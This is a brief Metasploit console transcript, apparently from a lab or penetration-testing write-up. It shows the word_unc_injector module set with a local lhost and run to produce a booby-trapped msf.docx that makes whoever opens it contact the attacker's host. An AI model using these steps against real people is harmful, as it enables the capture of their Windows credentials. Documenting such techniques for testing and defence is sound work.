 msf5 >
msf5 > use auxiliary/docx/word_unc_injector
msf5 auxiliary(docx/word_unc_injector) > set lhost 192.168.235.128
lhost => 192.168.235.128
msf5 auxiliary(docx/word_unc_injector) > run
[*] Creating empty document that points to 192.168.235.128.
[+] msf.docx stored at /root/.msf4/local/msf.docx
[*] Auxiliary module execution completed